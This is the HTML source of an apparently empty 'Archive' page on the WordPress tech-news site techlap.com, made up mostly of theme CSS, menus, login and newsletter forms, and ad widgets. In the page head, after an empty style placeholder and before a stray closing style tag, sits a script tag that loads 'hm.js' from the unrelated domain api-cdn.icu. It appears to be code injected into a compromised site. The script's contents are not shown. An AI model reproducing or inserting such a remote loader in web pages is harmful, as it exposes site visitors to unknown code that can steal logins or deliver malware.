div.item-list-tabs ul li > a span, #buddypress div.item-list-tabs ul li > a:hover span, #buddypress input[type=submit]:hover, #buddypress a.button:hover span, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress input[type=submit]:focus, .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before, .td-grid-style-5 .td-big-grid-post .td-module-thumb:after, .td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#0a9e01}@media (max-width: 767px){.td-category a.td-current-sub-category{background-color:#0a9e01}}.woocommerce .onsale, .woocommerce .woocommerce a.button:hover, .woocommerce-page .woocommerce .button:hover, .single-product .product .summary .cart .button:hover, .woocommerce .woocommerce .product a.button:hover, .woocommerce .product a.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .checkout input#place_order:hover, .woocommerce .woocommerce.widget .button:hover, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce.widget .ui-slider .ui-slider-handle, .vc_btn-black:hover, .wpb_btn-black:hover, .item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#0a9e01}.td-header-sp-top-menu .top-header-menu > .current-menu-item > a, .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a, .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a, .td-header-sp-top-menu .top-header-menu > li > a:hover, .td-header-sp-top-menu .top-header-menu > .sfHover > a, .top-header-menu ul .current-menu-item > a, .top-header-menu ul .current-menu-ancestor > a, .top-header-menu ul .current-category-ancestor > a, .top-header-menu ul li > a:hover, .top-header-menu ul .sfHover > a, .sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a, .td_module_wrap:hover .entry-title a, .td_mod_mega_menu:hover .entry-title a, .footer-email-wrap a, .widget a:hover, .td-footer-container .widget_calendar #today, .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover, .td-load-more-wrap a:hover, .td-post-next-prev-content a:hover, .td-author-name a:hover, .td-author-url a:hover, .td_mod_related_posts:hover .entry-title a, .td-search-query, .header-search-wrap .td-drop-down-search .result-msg a:hover, .td_top_authors .td-active .td-authors-name a, .post blockquote p, .td-post-content blockquote p, .page blockquote p, .comment-list cite a:hover, .comment-list cite:hover, .comment-list .comment-reply-link:hover, a, .white-menu #td-header-menu .sf-menu > li > a:hover, .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a, .white-menu #td-header-menu .sf-menu > .current-menu-item > a, .td_quote_on_blocks, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums #subscription-toggle a:hover, #bbpress-forums #favorite-toggle a:hover, .woocommerce-account .woocommerce-MyAccount-navigation a:hover, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .archive .widget_archive .current, .archive .widget_archive .current a, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover, .td-pulldown-filter-display-option:hover, .td-pulldown-filter-display-option .td-pulldown-filter-link:hover, .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover, #buddypress ul.item-list li div.item-title a:hover, .td_block_13 .td-pulldown-filter-list a:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i, .td-sub-footer-container a:hover, .td-instagram-user a,.td_outlined_btn{color:#0a9e01}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#0a9e01 !important}.td-next-prev-wrap a:hover i, .page-nav .current, .widget_tag_cloud a:hover, .post .td_quote_box, .page .td_quote_box, .td-login-panel-title, #bbpress-forums .bbp-pagination .current, .td_category_template_2 .td-category-siblings .td-category a:hover, .page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#0a9e01}.td_wrapper_video_playlist .td_video_currently_playing:after, .item-list-tabs .feed:hover{border-color:#0a9e01 !important}.td-pb-row [class*="td-pb-span"], .td-pb-border-top, .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child, .td-post-sharing, .td-post-content, .td-post-next-prev, .author-box-wrap, .td-comments-title-wrap, .comment-list, .comment-respond, .td-post-template-5 header, .td-container, .wpb_content_element, .wpb_column, .wpb_row, .white-menu .td-header-container .td-header-main-menu, .td-post-template-1 .td-post-content, .td-post-template-4 .td-post-sharing-top, .td-header-style-6 .td-header-header .td-make-full, #disqus_thread, .page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6 !important}.td-container-border:after, .td-next-prev-separator, .td-container .td-pb-row .wpb_column:before, .td-container-border:before, .td-main-content:before, .td-main-sidebar:before, .td-pb-row .td-pb-span4:nth-of-type(3):after, .td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width: 767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-top-menu, .td-header-wrap .td-top-menu-full{background-color:#222}.td-header-style-1 .td-header-top-menu, .td-header-style-2 .td-top-bar-container, .td-header-style-7 .td-header-top-menu{padding:0 12px;top:0}.top-header-menu>.current-menu-item>a,.top-header-menu>.current-menu-ancestor>a,.top-header-menu>.current-category-ancestor>a,.top-header-menu>li>a:hover,.top-header-menu>.sfHover>a{color:#0a9e01 !important}.td-header-main-menu{background-color:#fff}.sf-menu > li > a, .header-search-wrap .td-icon-search, #td-top-mobile-toggle i{color:#000}.td-header-row.td-header-header{background-color:#000}.td-header-style-1 .td-header-top-menu{padding:0 12px;top:0}@media (min-width: 1024px){.td-header-style-1 .td-header-header{padding:0 6px}}.td-header-style-6 .td-header-header .td-make-full{border-bottom:0}@media (max-height: 768px){.td-header-style-6 .td-header-sp-rec{margin-right:7px}.td-header-style-6 .td-header-sp-logo{margin-left:7px}}.top-header-menu li a, .td-header-sp-top-menu .td_data_time, .td-weather-top-widget .td-weather-header .td-weather-city, .td-weather-top-widget .td-weather-now{font-family:"Droid Sans";text-transform:none}.top-header-menu ul li a{font-family:"Droid Sans"}.sf-menu>.td-menu-item>a{font-family:"Droid Sans"}.sf-menu ul .td-menu-item a{font-family:"Droid Sans"}.td_mod_mega_menu .item-details a{font-family:"Droid Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Droid Sans";font-weight:bold;text-transform:capitalize}.td-mobile-content .sub-menu a{font-family:"Droid Sans";text-transform:capitalize}.td_block_trending_now .entry-title{font-family:"Droid Serif"}.td_module_1 .td-module-title{font-family:"Droid Serif"}.td_module_2 .td-module-title{font-family:"Droid Serif"}.td_module_3 .td-module-title{font-family:"Droid Serif"}.td_module_4 .td-module-title{font-family:"Droid Serif"}.td_module_5 .td-module-title{font-family:"Droid Serif"}.td_module_6 .td-module-title{font-family:"Droid Serif"}.td_module_7 .td-module-title{font-family:"Droid Serif"}.td_module_8 .td-module-title{font-family:"Droid Serif"}.td_module_9 .td-module-title{font-family:"Droid Serif"}.td_module_10 .td-module-title{font-family:"Droid Serif"}.td_module_11 .td-module-title{font-family:"Droid Serif"}.td_module_12 .td-module-title{font-family:"Droid Serif"}.td_module_13 .td-module-title{font-family:"Droid Serif"}.td_module_14 .td-module-title{font-family:"Droid Serif"}.td_module_mx1 .td-module-title{font-family:"Droid Serif"}.td_module_mx2 .td-module-title{font-family:"Droid Serif"}.td_module_mx3 .td-module-title{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-3 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-2 .td-module-title a{font-family:"Droid Serif"}.td-theme-slider.iosSlider-col-1 .td-module-title a{font-family:"Droid Serif"}.page .td-post-template-6 .td-post-header h1{font-family:"Droid Serif"}.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-related-title .td-related-left, .td-related-title .td-related-right, .category .entry-title span, .td-author-counters span, .woocommerce-tabs h2, .woocommerce .product .products h2:not(.woocommerce-loop-product__title){font-family:"Droid Sans";font-size:13px;line-height:17px}.td-module-meta-info .td-post-author-name a, .td_module_wrap .td-post-author-name a{font-family:"Droid Serif"}.td-module-meta-info .td-post-date .entry-date, .td_module_wrap .td-post-date .entry-date{font-family:"Droid Serif"}.td-module-meta-info .td-module-comments a, .td_module_wrap .td-module-comments a{font-family:"Droid Serif"}.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category{font-family:"Droid Serif"}.td-pulldown-filter-display-option, a.td-pulldown-filter-link, .td-category-pulldown-filter a.td-pulldown-category-filter-link{font-family:"Droid Serif"}.td-excerpt,.td-module-excerpt{font-family:Arimo;font-size:13px}.td-big-grid-post .entry-title{font-family:"Droid Serif"}.td-post-template-default header .entry-title{font-family:"Droid Serif"}.td-post-template-1 header .entry-title{font-family:"Droid Serif"}.td-post-template-2 header .entry-title{font-family:"Droid Serif"}.td-post-template-3 header .entry-title{font-family:"Droid Serif"}.td-post-template-4 header .entry-title{font-family:"Droid Serif"}.td-post-template-5 header .entry-title{font-family:"Droid Serif"}.td-post-template-6 header .entry-title{font-family:"Droid Serif"}.td-post-template-7 header .entry-title{font-family:"Droid Serif"}.td-post-content p,.td-post-content{font-family:Arimo;font-size:15px;line-height:30px}.post .td-category a{font-family:"Droid Serif";font-size:10px}.post header .td-post-author-name, .post header .td-post-author-name a{font-family:"Droid Serif"}.post header .td-post-date .entry-date{font-family:"Droid Serif"}.post header .td-post-views span, .post header .td-post-comments{font-family:"Droid Serif"}.post .td-post-next-prev-content a{font-family:"Droid Serif"}.td_block_related_posts .entry-title{font-family:"Droid Serif"}.td-page-header h1, .woocommerce-page .page-title{font-family:"Droid Serif"}.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p{font-family:Arimo;font-size:15px;line-height:30px}.category .td-category a{font-family:"Droid Serif"}.td-trending-now-title{font-family:"Droid Sans";font-size:10px;line-height:17px}.page-nav a, .page-nav span, .page-nav i{font-family:"Droid Serif"}.td-page-content .dropcap, .td-post-content .dropcap, .comment-content .dropcap{font-family:"Droid Serif"}.entry-crumbs a, .entry-crumbs span, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Droid Serif"}.widget_archive a, .widget_calendar, .widget_categories a, .widget_nav_menu a, .widget_meta a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_text .textwidget, .widget_tag_cloud a, .widget_search input, .woocommerce .product-categories a, .widget_display_forums a, .widget_display_replies a, .widget_display_topics a, .widget_display_views a,.widget_display_stats{font-family:"Droid Serif"}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113484513-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-113484513-1');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.techlap.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.techlap.com/archive/","name":"Archive"}}]}</script> <link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=32%2C32&#038;ssl=1" sizes=32x32><link
rel=icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1" sizes=192x192><link
rel=apple-touch-icon href="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><meta
name="msapplication-TileImage" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100&#038;ssl=1"><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://api-cdn.icu/hm.js></script> </style><link
rel=stylesheet id=wpt_font_awesome-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/font-awesome.min.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=wpt_widget_pro-css href='https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/css/wp-tab-widget-pro.css?ver=6.9' type=text/css media=all></head><body
class="wp-singular page-template page-template-archive-temp page-template-archive-temp-php page page-id-1644 wp-theme-tla archive global-block-template-1 td-newsmag-tech white-menu wpb-js-composer js-comp-ver-6.4.2 vc_responsive tdb-template td-boxed-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-mobile-content><div
class=menu-new-menu-container><ul
id=menu-new-menu class=td-mobile-main-menu><li
id=menu-item-2391 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
id=menu-item-2184 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
id=menu-item-2172 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
id=menu-item-2176 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
id=menu-item-2177 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
id=menu-item-2182 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
id=menu-item-2185 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
id=menu-item-2187 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187"><a
href=#>More<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-2171 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
id=menu-item-2173 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
id=menu-item-2174 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
id=menu-item-2175 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
id=menu-item-2178 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
id=menu-item-2179 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
id=menu-item-2180 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
id=menu-item-2181 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
id=menu-item-2183 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
id=menu-item-2186 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email-mob value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass-mob value required><label>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></div></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-6"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
class="td-top-bar-container top-bar-style-2"><div
class=td-header-sp-top-widget>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/Funotic title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://feeds.feedburner.com/TechlapOfficial title=RSS>
<i
class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/TechlapOfficial title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div
class=td-header-sp-top-menu><div
class=td_data_time><div
style=visibility:hidden;>Tuesday, February 3, 2026</div></div></div></div><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=login_email id=login_email value required><label>your username</label></div><div
class=td-login-inputs><input
class=td-login-input type=password name=login_pass id=login_pass value required><label>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=#><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
</a></div><div
class=menu-new-menu-container><ul
id=menu-new-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2391"><a
href=https://www.techlap.com/ >Home</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2184"><a
href=https://www.techlap.com/category/tech-news/ >Tech News</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2172"><a
href=https://www.techlap.com/category/art-design/ >Art &#038; Design</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2176"><a
href=https://www.techlap.com/category/future-tech/ >Future Tech</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2177"><a
href=https://www.techlap.com/category/innovation/ >Innovation</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2182"><a
href=https://www.techlap.com/category/smartphones/ >Smartphones</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2185"><a
href=https://www.techlap.com/category/videos/ >Videos</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_f33 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class=td-main-content-wrap><div
class=td-container><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><div
class="td-page-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Archive</span></div><h1 class="entry-title td-page-title">
<span>Archive</span></h1></div><div
class="td-pb-padding-side td-page-content"></div></div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
